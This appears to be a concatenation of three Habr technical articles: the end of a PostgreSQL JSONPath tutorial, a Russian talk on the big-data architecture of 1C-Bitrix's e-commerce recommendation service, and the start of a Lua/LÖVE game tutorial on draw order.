JSONPath Boolean operators are attractive because they are supported and accelerated by GIN indexes. jsonb\_ops and jsonb\_path\_ops are the appropriate operator classes. In the example below we turn off SEQSCAN since we manipulate a small table (for large tables the optimizer will choose Bitmap index on its own):
```
SET ENABLE_SEQSCAN TO OFF;
CREATE INDEX ON house USING gin (js);
EXPLAIN (COSTS OFF) SELECT * FROM house
WHERE js @? '$.floor[*].apt[*] ? (@.rooms == 3)';
QUERY PLAN
--------------------------------------------------------------------------------
Bitmap Heap Scan on house
Recheck Cond: (js @? '$."floor"[*]."apt"[*]?(@."rooms" == 3)'::jsonpath)
-> Bitmap Index Scan on house_js_idx
Index Cond: (js @? '$."floor"[*]."apt"[*]?(@."rooms" == 3)'::jsonpath)
(4 rows)
```
All functions like jsonb\_path\_xxx() have the same signature:
```
jsonb_path_xxx(
js jsonb,
jsp jsonpath,
vars jsonb DEFAULT '{}',
silent boolean DEFAULT false
)
```
vars — is an argument of JSONB type to pass variables into a JSONPath expression:
```
SELECT jsonb_path_query_array('[1,2,3,4,5]', '$[*] ? (@ > $x)',
vars => '{"x": 2}');
jsonb_path_query_array
------------------------
[3, 4, 5]
```
It is tricky to go without `vars` when doing a join where one of the tables contains a field of type `jsonb`. Say, we are developing an application that searches apartments in that very house for employees, who recorded their requirements for a minimal area in a questionnaire:
```
CREATE TABLE demands(name text, position text, demand int);
INSERT INTO demands VALUES ('Gabe','boss', 85), ('Fabe','junior hacker', 45);
SELECT jsonb_path_query(js, '$.floor[*].apt[*] ? (@.area >= $min)', vars => jsonb_build_object('min', demands.demand)) FROM house, demands WHERE name = 'Fabe';
-[ RECORD 1 ]----+-----------------------------------
jsonb_path_query | {"no": 2, "area": 80, "rooms": 3}
-[ RECORD 2 ]----+-----------------------------------
jsonb_path_query | {"no": 3, "area": 50, "rooms": 2}
-[ RECORD 3 ]----+-----------------------------------
jsonb_path_query | {"no": 4, "area": 100, "rooms": 3}
-[ RECORD 4 ]----+-----------------------------------
jsonb_path_query | {"no": 5, "area": 60, "rooms": 2}
```
Lucky Fabe can select among four apartments. But as soon as we change one letter in the query from «F» to «G», there will be no choice! Only one apartment will be suitable.
One more keyword yet to mention: silent — is a flag to suppress error handling, which becomes the programmer's responsibility.
```
SELECT jsonb_path_query('[]', 'strict $.a');
ERROR: SQL/JSON member not found
DETAIL: jsonpath member accessor can only be applied to an object
```
An error occurred. But this way it won't occur:
```
SELECT jsonb_path_query('[]', 'strict $.a', silent => true);
jsonb_path_query
------------------
(0 rows)
```
By the way, mind the errors! According to the standard, numeric errors do not generate error messages, so it's the programmer's responsibility to handle them:
```
SELECT jsonb_path_query('[1,0,2]', '$[*] ? (1/ @ >= 1)');
jsonb_path_query
------------------
1
(1 row)
```
When computing the expression, array values are went through, which include zero, but division by zero does not generate an error.
Functions will operate differently depending on the mode selected: Strict or Lax (chosen by default). Assume that we are searching for a key using the Lax mode in a JSON that does not contain that key:
```
SELECT jsonb '{"a":1}' @? 'lax $.b ? (@ > 1)';
?column?
----------
f
(1 row)
```
Now using the Strict mode:
```
SELECT jsonb '{"a":1}' @? 'strict $.b ? (@ > 1)';
?column?
----------
(null)
(1 row)
```
That is, where we got FALSE in a the «lax» mode, in the «strict» mode we got NULL.
In the Lax mode, an array with a complex hierarchy [1,2,[3,4,5]] always unfolds to [1,2,3,4,5]:
```
SELECT jsonb '[1,2,[3,4,5]]' @? 'lax $[*] ? (@ == 5)';
?column?
----------
t
(1 row)
```
In the Strict mode, number «5» won't be found since it is at the bottom level of the hierarchy. To find it, we will have to change the query by replacing "@" with "@[\*]":
```
SELECT jsonb '[1,2,[3,4,5]]' @? 'strict $[*] ? (@[*] == 5)';
?column?
----------
t
(1 row)
```
В PostgreSQL 12, JSONPath is a data type. The standard says nothing of a need for the new type; this is a matter of implementation. With the new type, we gain full-featured work with `jsonpath` by means of operators and accelerating indexes that are already available for JSONB. Otherwise, we would have to integrate JSONPath at the level of executor and optimizer codes.
You can read about SQL/JSON syntax [here](https://www.postgresql.org/docs/devel/functions-json.html), for example.
Some examples in this article are taken from Oleg Bartunov's [presentation](https://www.highload.ru/spb/2019/abstracts/4871) at [Saint Highload++](https://www.highload.ru/spb/2019) in St. Petersburg on April 9, 2019.
Oleg Bartunov's blog touches upon [SQL/JSON standard-2016 conformance](https://obartunov.livejournal.com/200076.html) for PostgreSQL, Oracle, SQL Server and MySQL.
Here you can find a [presentation](http://www.sai.msu.su/~megera/postgres/talks/sqljson-china-2018.pdf) on SQL/JSON.
And here is the [introduction](https://github.com/obartunov/sqljsondoc/blob/master/README.jsonpath.md) to SQL/JSON. | https://habr.com/ru/post/500440/ | null | en | null |
# Архитектура и технологические подходы к обработке BigData на примере «1С-Битрикс BigData: Персонализация»
*В сентябре этого года в Киеве прошла конференция, посвящённая большим данным — [BigData Conference](http://bigdataconf.com.ua/2015/). По старой традиции, мы публикуем в нашем блоге некоторые материалы, представленные на конференции. И начинаем с доклада [Александра Демидова](http://bigdataconf.com.ua/2015/agenda/3124/).*
Сейчас очень многие интернет-магазины осознали, что одной из главных задач для них является повышение собственной эффективности. Возьмем два магазина, каждый из которых привлек по 10 тыс. посетителей, но один сделал 100 продаж, а другой 200. Вроде бы, аудитория одинаковая, но второй магазин работает в два раза эффективнее.
Тема обработки данных, обработки моделей посетителей магазинов актуальна и важна. Как вообще работают традиционные модели, в которых все связи устанавливаются вручную? Мы составляем соответствие товаров в каталоге, составляем связки с аксессуарами, и так далее. Но, как говорит расхожая шутка:

Невозможно предусмотреть подобную связь и продать покупателю что-то совершенно несвязанное с искомым. Но зато следующей женщине, которая ищет зеленое пальто, мы можем порекомендовать ту самую красную сумку на основании похожей модели поведения предыдущего посетителя.
Такой подход очень ярко иллюстрирует случай, связанный с ритейлинговой сетью Target. Однажды к ним пришел разъяренный посетитель и позвал менеджера. Оказалось, что интернет-магазин в своей рассылке несовершеннолетней дочери этого самого посетителя прислал предложение для беременных. Отец был крайне возмущен этим фактом: «Что вы вытворяете? Она несовершеннолетняя, какая она беременная?». Поругался и ушел. Через пару недель выяснилось, что девушка на самом деле беременна. Причем интернет-магазин узнал об этом раньше ее самой на основе анализа ее предпочтений: заказанные ею товары были сопоставлены с моделями других посетительниц, которые действовали примерно по тем же сценариям.
Результат работы аналитических алгоритмов для многих выглядит как магия. Естественно, многие проекты хотят внедрить у себя подобную аналитику. Но на рынке мало игроков с достаточно большой аудиторией, чтобы можно было действительно что-то посчитать и спрогнозировать. В основном, это поисковики, соцсети, крупные порталы и интернет-магазины.
### Наши первые шаги в использовании больших данных
Когда мы задумались о внедрении анализа больших данных в наши продукты, то задали себе три ключевых вопроса:
* Наберется ли у нас достаточно данных?
* Как мы их будем обрабатывать? У нас нет в штате математиков, мы не обладаем достаточной компетенцией по работе с «большими данными».
* Как это всё внедрять в существующие продукты?
Больших интернет-магазинов с миллионными аудиториями вообще очень мало, в том числе и на нашей платформе. Однако общее количество магазинов, использующих «1С-Битрикс: Управление сайтом», очень велико, и все вместе они охватывают внушительную аудиторию в самых разных сегментах рынка.
В итоге мы организовали в рамках проекта внутренний стартап. Поскольку мы не знали, с какого конца браться, решили начать с решения мелкой задачи: как собирать и хранить данные. Этот маленький прототип был нарисован за 30-40 минут:

Существует термин MVP — minimum viable product, продукт с минимальным функционалом. Мы решили начать собирать технические метрики, скорость загрузки страниц у посетителей, и предоставлять пользователям аналитику по скорости работы их проекта. Это еще не имело отношения ни к персонализации, ни к BigData, но позволяло нам научиться обрабатывать всю аудиторию всех посетителей.
В JavaScript существует инструмент под названием Navigation Timing API, который позволяет собирать на стороне клиента данные по скорости страницы, продолжительности DNS resolve, передачи данных по сети, работы на Backend’е, отрисовки страницы. Всё это можно разбивать на самые разные метрики и потом выдавать аналитику.

Мы прикинули, сколько примерно магазинов работает на нашей платформе, сколько данных нам надо будет собирать. Потенциально это десятки тысяч сайтов, десятки миллионов хитов в день, 1000-1500 запросов на запись данных в секунду. Информации очень много, куда ее сохранять, чтобы потом с ней работать? И как обеспечить для пользователя максимальную скорость работы аналитического сервиса? То есть наш JS-счетчик не только обязан очень быстро давать ответ, но и не должен замедлять скорость загрузки страницы.
### Запись и хранение данных
Наши продукты в основном построены на PHP и MySQL. Первым желанием было просто сохранять всю статистику в MySQL или в любой другой реляционной базе данных. Но даже без тестов и экспериментов мы поняли, что это тупиковый вариант. В какой-то момент нам просто не хватит производительности либо при записи, либо при выборке данных. А любой сбой на стороне этой базы приведет к тому, что, либо сервис будет работать крайне медленно, либо вообще окажется неработоспособен.

Рассмотрели разные NoSQL-решения. Поскольку у нас большая инфраструктура развернута в Amazon, то в первую очередь обратили внимание на DynamoDB. У этого продукта есть некоторое количество преимуществ и недостатков по сравнению с реляционными базами. При записи и масштабировании DynamoDB работает лучше и быстрее, но какие-то сложные выборки делать будет гораздо сложнее. Также есть вопросы с консистентностью данных. Да, она обеспечивается, но, когда вам надо будет постоянно выбирать какие-то данные, не факт, что вы всегда выберете актуальные.
В итоге мы стали использовать DynamoDB для агрегации и последующей выдачи информации пользователям, но не как хранилище для сырых данных.
Рассматривали колоночные базы данных, которые работают уже не со строками, а с колонками. Но из-за низкой производительности при записи пришлось их отвергнуть.
Выбирая походящее решение, мы обсудили самые разные подходы, начиная с записи текстового лога :) и заканчивая сервисами очередей ZeroMQ, Rabbit MQ и т.п. Однако в итоге выбрали совсем другой вариант.
### Kinesis
Так совпало, что к тому моменту Amazon разработал сервис Kinesis, который как нельзя лучше подошел для первичного сбора данных. Он представляет собой своеобразный большой высокопроизводительный буфер, куда можно писать всё, что угодно. Он очень быстро принимает данные и рапортует об успешной записи. Затем можно в фоновом режиме спокойно работать с информацией: делать выборки, фильтровать, агрегировать и т.д.
Судя по представленным Amazon данным, Kinesis должен был легко справиться с нашей нагрузкой. Но оставался ряд вопросов. Например, конечный пользователь — посетитель сайта — не мог писать данные напрямую в Kinesis; для работы с сервисом необходимо «подписывать» запросы, используя относительно сложный механизм авторизации в Amazon Web Services v. 4. Поэтому необходимо было решить, как сделать так, чтобы Frontend отправлял данные в Kinesis.
Рассматривали следующие варианты:
* Написать на чистом nginx некую конфигурацию, которая будет проксировать в Kinesis. Не получалось, логика слишком сложная.
* Nginx в виде Frontend + PHP-Backend. Выходило сложно и дорого по ресурсам, потому что при таком количестве запросов любой Backend рано или поздно перестанет справляться, его надо будет горизонтально масштабировать. А мы еще не знаем, взлетит ли проект.
* Nginx + свой модуль на С/С++. Долго и сложно с точки зрения разработки.
* Nginx + ngx\_http\_perl\_module. Вариант с модулем, блокирующим запросы. То есть запрос, который пришел в этом треде блокирует обработку других запросов. Здесь те же недостатки, что и с использованием какого-либо Backend’a. К тому же в документации к nginx было прямо сказано: «Модуль экспериментальный, поэтому возможно все».
* Nginx + ngx\_lua. На тот момент мы еще не сталкивались с Lua, но этот модуль показался любопытным. Нужный вам кусок кода, пишется прямо в конфиг nginx на языке, чем-то похожем на JavaScript, либо выносится в отдельный файл. Таким образом можно реализовать самую странную, неординарную логику, которая вам нужна.
В результате мы решили сделать ставку на Lua.
### Lua
Язык очень гибкий, позволяет обрабатывать и запрос, и ответ. Может встраиваться во все фазы обработки запроса в nginx на уровне рерайта, логирования. На нем можно писать любые подзапросы, причем неблокирующие, с помощью некоторых методов. Существует куча дополнительных модулей для работы с MySQL, с криптующими библиотеками, и так далее.
За два-три дня мы изучили функции Lua, нашли нужные библиотеки и написали прототип.
На первом нагрузочном тесте, конечно же… всё упало. Пришлось настроить Linux под большие нагрузки — оптимизировать сетевой стек. Эта процедура описана во многих документах, но почему-то не делается по умолчанию. Основной проблемой оказалась нехватка портов для исходящих соединений с Kinesis.
```
/etc/sysctl.conf (man sysctl)
# диапазон портов исходящих коннектов
net.ipv4.ip_local_port_range=1024 65535
# повторное использование TIME_WAIT сокетов
net.ipv4.tcp_tw_reuse=1
# время пребывания сокета в FIN_WAIT_2
net.ipv4.tcp_fin_timeout=15
# размер таблиц файрволла
net.netfilter.nf_conntrack_max=1048576
# длина очереди входящих пакетов на интерфейсе
net.core.netdev_max_backlog=50000
# количество возможных подключений к сокету
net.core.somaxconn=81920
# не посылать syncookies на SYN запросы
net.ipv4.tcp_syncookies=0
```
Мы расширили диапазон, настроили тайм-ауты. Если вы используете встроенный firewall, типа Iptables, то нужно увеличить для него размер таблиц, иначе они очень быстро переполнятся при таком количестве запросов. Заодно надо скорректировать размеры всяких бэклогов для сетевого интерфейса и для TCP-стека в самой системе.
После этого всё успешно заработало. Система стала исправно обрабатывать 1000 запросов в секунду, и для этого нам хватило одной виртуальной машины.
В какой-то момент мы всё-таки уперлись в потолок и стали получать ошибки “`connect() to [...] failed (99: Cannot assign requested address) while connecting to upstream`”, хотя ресурсы системы еще не были исчерпаны. По LA нагрузка была близка к нулю, памяти достаточно, процессор далек от перегрузки, но во что-то уперлись.

Решить проблему удалось путем настройки в nginx keepalive-соединений.
```
upstream kinesis {
server kinesis.eu-west-1.amazonaws.com:443;
keepalive 1024;
}
proxy_pass https://kinesis/;
proxy_http_version 1.1;
proxy_set_header Connection "";
```
Машина с двумя виртуальными ядрами и четырьмя гигабайтами памяти легко обрабатывает 1000 запросов в секунду. Если нам надо больше, то либо добавляем ресурсов этой машине, либо масштабируем горизонтально и ставим за любым балансировщиком 2, 3, 5 таких машин. Решение получается простое и дешевое. Но главное, что мы можем собирать и сохранять любые данные и в любом количестве.

На создание прототипа, собирающего до 70 млн хитов в сутки, ушла примерно неделя. Готовый сервис «Скорость сайтов» для всех клиентов «1С-Битрикс: Управление сайтом» был создан за один месяц усилиями трёх человек. Система не влияет на скорость отображения сайтов, имеет внутреннее администрирование. Стоимость услуг Kinesis — 250 долларов в месяц. Если бы мы делали всё на собственном железе, писали полностью свое решение на любом хранилище, то получилось бы гораздо дороже с точки зрения обслуживания и администрирования. И гораздо менее надежно.

### Рекомендации и персонализации
Общую схему системы можно представить следующим образом:

Она должна регистрировать события, сохранять, выполнять какую-то обработку и что-то отдавать клиентам.
Мы создали прототип, теперь надо перейти от технических метрик к оценке бизнес-процессов. По сути, нам неважно, что мы собираем. Можно передавать что угодно:
* Куки
* Хэш-лицензии
* Домен
* Категорию, ID и название товара
* ID рекомендации
и так далее.
Хиты можно классифицировать по видам событий. Что нам интересно с точки зрения магазина?
Все технические метрики мы можем собирать и привязывать уже к бизнес-метрикам и последующей аналитике, которая нам потребуется. Но что делать с этим данными, как их обрабатывать?
Пара слов о том, как работают системы рекомендации.
Ключевой механизм, который позволяет рекомендовать посетителям какие-то товары, это механизм коллаборативной фильтрации. Существует несколько алгоритмов. Самый простой — соответствие user-user. Мы сопоставляем профили двух пользователей, и на основании действий первого из них можем прогнозировать для другого пользователя, который выполняет похожие действия, что в следующий момент ему понадобится тот же товар, который заказывал первый пользователь. Это наиболее простая и логически понятная модель. Но она имеет некоторые минусы.
* Во-первых, очень мало пользователей с одинаковыми профилями.
* Во-вторых, модель не очень устойчивая. Пользователи смотрят самые разные товары, матрицы соответствий постоянно меняются.
* Если мы охватываем всю аудиторию наших интернет-магазинов, то это десятки миллионов посетителей. И чтобы найти соответствия по всем пользователям, нам нужно перемножить эту матрицу саму на себя. А перемножение таких миллионных матриц — это нетривиальная задача с точки зрения алгоритмов и инструментов, которые мы будем использовать.
Компания Amazon для своего интернет-магазина придумала другой алгоритм — item-item: соответствия устанавливаются не по пользователям, а по конкретным товарам, в том числе и тем, которые покупают вместе с «основными». Это актуальнее всего для увеличения продаж аксессуаров: купившему телефон человеку можно порекомендовать чехол, зарядку, еще что-то. Эта модель гораздо устойчивее, потому что соответствия товаров меняются редко. Сам алгоритм работает гораздо быстрее.
Есть еще один подход — content based-рекомендации. Анализируются разделы и товары, которыми интересовался пользователь, и его поисковые запросы, после чего выстраивается вектор пользователя. И в качестве подсказок предлагаются те товары, чьи векторы оказываются ближе всего к вектору пользователя.

Можно не выбирать какой-то один алгоритм, а использовать их все, комбинируя друг с другом. Какие есть для этого инструменты:
* • MapReduce. Если до конца в нем разобраться, то использование не вызовет затруднений. Но если вы будете «плавать» в теории, то сложности гарантированы.


* • Spark. Работает гораздо быстрее по сравнению с традиционным MapReduce, потому что все структуры хранит в памяти, и может использовать их повторно. Также он гораздо гибче, в нем удобнее делать сложные выборки и агрегации.

Если вы программируете на Java, то работа со Spark не вызовет особых затруднений. Здесь используется реляционная алгебра, распределенные коллекции, цепочки обработки.
В своем проекте мы сделали выбор в пользу Spark.
### Архитектура нашего проекта

Мы считываем данные из Kinesis с помощью простых воркеров, написанных на PHP. Почему PHP? Просто потому, что он нам привычнее, и нам так удобнее. Хотя у Amazon есть SDK для работы с их сервисами практически для всех популярных языков. Затем делаем первичную фильтрацию хитов: убираем многочисленные хиты поисковых ботов и т.п. Далее отправляем ту статистику, которую можем сразу отдавать в онлайне, в Dynamo DB.

Основной массив данных для последующей обработки, для построения моделей в Spark'е и т.д. мы сохраняем в S3 (вместо традиционного HDFS мы используем хранилище Амазона). Последующей математикой, алгоритмами коллаборативной фильтрации и машинного обучения занимается наш кластер рекомендаций, построенный на базе Apache Mahout.

* Для обработки данных мы используем Apache Hadoop/MapReduce, Apache Spark, Dynamo DB (NoSQL).
* Для математических расчетов задействуется Apache Mahout, а масштабная обработка умножения матриц делается с использованием парадигмы MapReduce.
* Данные обрабатываются на динамических вычислительных кластерах в облаке Amazon.
* Хранение осуществляется в объектном Amazon S3 и частично — в NoSQL DynamoDB.
Использование облачной инфраструктуры и готовых сервисов Amazon AWS экономит нам кучу сил, ресурсов и времени. Нам не нужен большой штат админов для обслуживания этой системы, не нужна многочисленная команда разработчиков. Использование всех вышеперечисленных компонентов позволяет обходиться очень небольшим количеством специалистов.
К тому же вся система получается гораздо дешевле. Все наши терабайты данных выгоднее положить в S3, чем поднять отдельные сервера с дисковыми хранилищами, заботиться о бэкапе и т.д. Гораздо проще и дешевле поднять Kinesis как готовый сервис, начать его использовать буквально в считанные минуты или часы, чем настраивать инфраструктуру, администрировать ее, и решать какие-то низкоуровневые задачи по обслуживанию.
Для разработчика интернет-магазина, который работает на нашей платформе, всё это выглядит как некий сервис. Для работы с этим сервисом используется набор API, с помощью которых можно получить полезную статистику и персональные рекомендации для каждого посетителя.
`analytics.bitrix.info/crecoms/v1_0/recoms.php?op=recommend&uid=#кука#&count=3&aid=#хэш_лицензии#`
* uid — кука пользователя.
* aid — хэш лицензии.
* сount — число рекомендаций.
```
{
"id":"24aace52dc0284950bcff7b7f1b7a7f0de66aca9",
"items":["1651384","1652041","1651556"]
}
```
Мы можем помочь порекомендовать похожие товары, что удобно для продаж аксессуаров и каких-то дополнительных компонентов:
`analytics.bitrix.info/crecoms/v1_0/recoms.php?op=simitems&aid=#хэш_лицензии#&eid=#id_товара#&count=3&type=combined&uid=#кука#`
* uid – кука пользователя.
* aid – хэш лицензии.
* eid – ID товара
* type — view|order|combined
* сount – размер выдачи.
Другой полезный механизм — топ товаров по объему продаж. Вы можете возразить, что всё это можно сделать без возни с большими данными. В самом магазине — да, можно. Но использование нашей статистики позволяет снять немалую долю нагрузки с базы магазина.
`analytics.bitrix.info/crecoms/v1_0/recoms.php?op=sim_domain_items&aid=#хэш_лицензии#&domain=#домен#&count=50&type=combined&uid=#кука#`
* uid – кука пользователя.
* aid – хэш лицензии.
* domain – домен сайта.
* type — view|order|combined
* сount – размер выдачи.
Клиент может использовать все эти инструменты в любой комбинации. Облачный сервис персональных рекомендаций максимально полно интегрирован с самой платформой «1С-Битрикс: Управление сайтом», разработчик магазина может очень гибко управлять блоком выдаваемых рекомендаций: «подмешивать» нужные позиции товаров, которые всегда надо показать; использовать сортировку по цене или по каким-то другим критериям и т.п.
При построении модели пользователя учитывается вся статистика его просмотров, а не только текущая сессия. Причем все модели деперсонализированы, то есть каждый посетитель существует в системе только в виде безликого ID. Это позволяет сохранить конфиденциальность.
Мы не делим посетителей в зависимости от магазинов, которые они посещают. У нас единая база данных, и каждому посетителю присваивается единый идентификатор, по каким бы магазинам он ни ходил. В этом одно из главных преимуществ нашего сервиса, потому что маленькие магазины не имеют достаточно большой статистики, позволяющей достоверно прогнозировать поведение пользователей. А благодаря нашей единой базе данных даже магазин с 10 посещениями в день получает возможность с высокой вероятностью успеха порекомендовать товары, которые будут интересны именно этому посетителю.
Данные могут устаревать, так что при построении пользовательской модели мы не будем учитывать статистику годовой давности, например. Учитываются только данные за последний месяц.
### Практические примеры
Как выглядят на сайте предлагаемые нами инструменты?
Блок персональных рекомендаций, который может быть на главной странице. Он индивидуален для каждого посетителя сайта.

Его можно отображать и в карточке конкретного товара:
Пример блока рекомендуемых товаров:

Блоки можно комбинировать, ища наиболее эффективно сочетание.
Заказы, проданные по персональной рекомендации, отмечаются в админке.

Сотруднику, обрабатывающему заказы, можно в админке сразу выводить список товаров, которые можно порекомендовать покупателю при оформлении.

В отличие от наших инструментов, у сторонних сервисов рекомендаций есть важный недостаток — достаточно маленькая аудитория. Для использования этих сервисов нужно вставить счетчик и виджет для отображения рекомендаций. В то время как наш инструментарий очень тесно интегрирован с платформой, и позволяет дорабатывать выдаваемые посетителям рекомендации. Например, владелец магазина может отсортировать рекомендации по цене или наличию; подмешать в выдачу другие товары.
### Метрики качества
Возникает главный вопрос: насколько эффективно работает всё вышеописанное? Как вообще измерить эффективность?
* Мы вычисляем отношение просмотров по рекомендациям к общему количеству просмотров.
* Также измеряем количество заказов, сделанных по рекомендации, и общее количество заказов.
* Проводим измерения по state-машинам пользователей. У нас есть матрица с моделями поведения за период в три недели, мы даем по ним какие-то рекомендации. Затем оцениваем состояние, например, через неделю, и сравниваем размещенные заказы с теми рекомендациями, которые мы могли бы дать в будущем. Если они совпадают, то мы рекомендуем правильно. Если не совпадают, надо подкручивать или совсем менять алгоритмы.
* А/В тесты. Можно просто разделить посетителей интернет-магазина на группы: одной показать товары без персональных рекомендаций, другой — с рекомендациями, и оценить разницу в продажах.
Использование A/B тестов для работы с персональными рекомендациями в ближайшем будущем будет доступно владельцам интернет-магазинов, можно будет прямо в админке выбрать и настроить нужные метрики, пособирать данные в течение какого-то времени и оценить разницу, сравнив конверсии разных аудиторий.
По нашим данным, рост конверсии у нас составляет от 10 до 35%. Даже 10% — это огромный показатель для интернет-магазина с точки зрения инвестирования. Вместо того, чтобы вбухивать больше денег в рекламу и привлечение, пользователи эффективнее работают со своей аудиторией.
Но почему такой большой разброс по росту конверсии? Это зависит от:
* разнообразия ассортимента,
* тематики,
* общего количества товаров на сайте,
* специфики аудитории,
* связок товаров.
В каталоге, где мало позиций и мало аксессуаров, рост будет меньше. В магазинах, предлагающих много дополнительных позиций, рост будет выше.
### Другие сферы применения
Где еще можно применять подобный инструментарий, помимо интернет-магазинов? Практически в любом интернет-проекте, который хочет увеличить аудиторию. Ведь товарной единицей может быть не только нечто материальное. Товаром может быть статья, любой текстовый материал, цифровой продукт, услуга, что угодно.
* Мобильные операторы, сервис-провайдеры: выявление клиентов, готовых уйти.
* Банковский сектор: продажа допуслуг.
* Контентные проекты.
* CRM.
* Триггерные рассылки.
По тем же моделям можно оценивать аудиторию и ее готовность к переходу, например, от бесплатных тарифов к платным, и наоборот. Либо можно оценить вероятность ухода пользователей к конкурентам. Это можно предотвратить какой-то дополнительной скидкой, маркетинговой акцией. Или если клиент вот-вот готов купить товар или услугу, то можно сделать какое-то интересное предложение, тем самым повысив лояльность аудитории. Естественно, максимально гибко всё это можно использовать с триггерными ссылками. Например, пользователю, который посмотрел какой-то товар, положил его в корзину, но не разместил заказ, можно сделать персональное предложение.
### Статистика проекта BigData: Персонализация
На данный момент на нашей платформе работает 17 тыс. магазинов, система обсчитывает порядка 440 млн событий в месяц. Общий товарный каталог содержит около 18 млн наименований. Доля заказов по рекомендации от общего количества заказов: 9–37%.
Как видите, данных очень много, и они не лежат мертвым грузом, а работают и приносят пользу. Для работающих на нашей платформе магазинов этот сервис сейчас бесплатен. У нас открытый API, который можно модифицировать на стороне Backend’a и выдавать более гибкие рекомендации конкретным посетителям. | https://habr.com/ru/post/272041/ | null | ru | null |
# Создание игры на Lua и LÖVE — 3

Оглавление
----------
* [Статья 1](https://habrahabr.ru/post/349276/)
+ Часть 1. Игровой цикл
+ Часть 2. Библиотеки
+ Часть 3. Комнаты и области
+ Часть 4. Упражнения
* [Статья 2](https://habrahabr.ru/post/349440/)
+ Часть 5. Основы игры
+ Часть 6. Основы класса Player
* [Статья 3](https://habrahabr.ru/post/349718/)
+ Часть 7. Параметры и атаки игрока
+ Часть 8. Враги
* [Статья 4](https://habrahabr.ru/post/350316/)
+ Часть 9. Режиссёр и игровой цикл
+ Часть 10. Практики написания кода
+ Часть 11. Пассивные навыки
* [Статья 5](https://habrahabr.ru/post/350316/)
+ Часть 12. Другие пассивные навыки
13. Skill Tree
14. Console
15. Final
Часть 7: Параметры и атаки игрока
---------------------------------
Введение
--------
В этой части мы больше сосредоточимся на части геймплея, относящейся к игроку. Сначала мы добавим самые фундаментальные параметры: боеприпасы, ускорение, здоровье (HP) и очки навыков. Эти параметры будут использоваться на протяжении всей игры и они являются основными параметрами, которые будет использовать игрок для выполнения всех доступных ему действий. После этого мы перейдём к созданию объектов Resource, то есть объектов, которые может собирать игрок. В них содержатся вышеупомянутые параметры. И наконец после этого мы добавим систему атак, а также несколько разных атак игрока.
Порядок отрисовки
-----------------
Прежде чем переходить к основным частям игры, нужно рассмотреть ещё один важный аспект, который я упустил: порядок отрисовки.
Порядок отрисовки определяет, какие объекты будут отрисовываться сверху, а какие снизу. Например, сейчас у нас есть несколько эффектов, отрисовываемых при выполнении определённых событий. Если эффекты отрисовываются под другими объектами, например, под Player, то их или не будет видно, или они будут выглядеть неправильно. Поэтому нам нужно сделать так, чтобы они всегда отрисовывались поверх всего остального. Для этого нам нужно задать некий порядок отрисовки объектов.
Способ решения этой задачи будет достаточно прямолинейным. В классе `GameObject` мы определим атрибут `depth`, который для всех сущностей изначально равен 50. Затем в определении конструктора каждого класса мы при желании сможем задавать атрибут `depth` для каждого класса объектов самостоятельно. Идея заключается в том, что объекты с большей глубиной должны отрисовываться сверху, а меньшей глубиной — внизу. То есть, например, если мы хотим, чтобы все эффекты отрисовывались поверх всего остального, то мы можем просто присвоить их атрибуту `depth`, например, значение 75.
```
function TickEffect:new(area, x, y, opts)
TickEffect.super.new(self, area, x, y, opts)
self.depth = 75
...
end
```
Внутри это будет работать так: в каждом кадре мы будем сортировать список `game_objects` по атрибуту `depth` каждого объекта:
```
function Area:draw()
table.sort(self.game_objects, function(a, b)
return a.depth < b.depth
end)
for _, game_object in ipairs(self.game_objects) do game_object:draw() end
end
```
